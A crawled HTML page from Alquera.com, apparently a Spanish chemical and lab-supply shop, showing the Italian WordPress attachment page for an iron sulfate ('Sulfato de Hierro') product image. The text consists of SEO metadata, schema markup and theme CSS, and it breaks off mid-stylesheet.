

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alquera.com/it/?attachment_id=949
body_size: 47856
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sulfato de Hierro - Alquera.com</title>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sulfato de Hierro - Alquera.com" />
	<meta property="og:url" content="https://www.alquera.com/it/" />
	<meta property="og:site_name" content="Alquera.com" />
	<meta property="article:publisher" content="https://www.facebook.com/alqueraciencia" />
	<meta property="article:modified_time" content="2021-01-04T19:43:04+00:00" />
	<meta property="og:image" content="https://www.alquera.com/it" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alquera.com/it/","url":"https://www.alquera.com/it/","name":"Sulfato de Hierro - Alquera.com","isPartOf":{"@id":"https://www.alquera.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.alquera.com/it/#primaryimage"},"image":{"@id":"https://www.alquera.com/it/#primaryimage"},"thumbnailUrl":"https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg.jpg","datePublished":"2017-09-26T11:45:26+00:00","dateModified":"2021-01-04T19:43:04+00:00","breadcrumb":{"@id":"https://www.alquera.com/it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.alquera.com/it/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.alquera.com/it/#primaryimage","url":"https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg.jpg","contentUrl":"https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg.jpg","width":800,"height":800,"caption":"Sulfato de Hierro"},{"@type":"BreadcrumbList","@id":"https://www.alquera.com/it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.alquera.com/"},{"@type":"ListItem","position":2,"name":"Sulfato de Hierro","item":"https://www.alquera.com/sulfato-de-hierro/"},{"@type":"ListItem","position":3,"name":"Sulfato de Hierro"}]},{"@type":"WebSite","@id":"https://www.alquera.com/en/#website","url":"https://www.alquera.com/en/","name":"Alquera.com","description":"Tienda Online Productos Químicos y Material de Laboratorio","publisher":{"@id":"https://www.alquera.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alquera.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.alquera.com/en/#organization","name":"ALQUERA CIENCIA SL","url":"https://www.alquera.com/en/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.alquera.com/en/#/schema/logo/image/","url":"https://www.alquera.com/wp-content/uploads/2020/11/logo_300_ancho.png","contentUrl":"https://www.alquera.com/wp-content/uploads/2020/11/logo_300_ancho.png","width":300,"height":86,"caption":"ALQUERA CIENCIA SL"},"image":{"@id":"https://www.alquera.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alqueraciencia","https://www.instagram.com/alquera_ciencia/","https://www.youtube.com/c/alquera"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alquera.com &raquo; Feed" href="https://www.alquera.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alquera.com &raquo; Feed dei commenti" href="https://www.alquera.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alquera.com &raquo; Sulfato de Hierro Feed dei commenti" href="https://www.alquera.com/it/?attachment_id=949/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alquera.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alquera.com%2Fit%2F%3Fattachment_id%3D949" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alquera.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alquera.com%2Fit%2F%3Fattachment_id%3D949&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.alquera.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1140px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:87.5%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:normal;font-size:14px;font-size:1rem;line-height:var(--ast-body-line-height,1.6em);text-transform:none;}blockquote{color:#0a0909;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:SEGOE UI;font-weight:normal;line-height:1.3em;text-transform:uppercase;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.5rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:none;}.entry-title{font-size:26px;font-size:1.8571428571429rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:15px;font-size:1.0714285714286rem;font-weight:normal;font-family:SEGOE UI;line-height:1.4em;text-transform:uppercase;}h2,.entry-content :where(h2){font-size:18px;font-size:1.2857142857143rem;font-weight:normal;font-family:SEGOE UI;line-height:1.3em;text-transform:uppercase;}h3,.entry-content :where(h3){font-size:16px;font-size:1.1428571428571rem;font-weight:100;font-family:SEGOE UI;line-height:1.3em;text-transform:uppercase;}h4,.entry-content :where(h4){font-size:18px;font-size:1.2857142857143rem;line-height:1.2em;font-weight:normal;font-family:SEGOE UI;text-transform:uppercase;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2857142857143rem;line-height:1.2em;font-weight:normal;font-family:SEGOE UI;text-transform:uppercase;}h6,.entry-content :where(h6){font-size:18px;font-size:1.2857142857143rem;line-height:1.25em;font-weight:normal;font-family:SEGOE UI;text-transform:uppercase;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#555454;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-mobile-header-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element),.ast-mobile-popup-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element){padding:15px 20px;}.widget-title,.widget .wp-block-heading{font-size:20px;font-size:1.4285714285714rem;color:#555454;}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: Arial,Helvetica,Verdana,sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 1px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #7dbb16;color: #7dbb16;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #7dbb16;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar 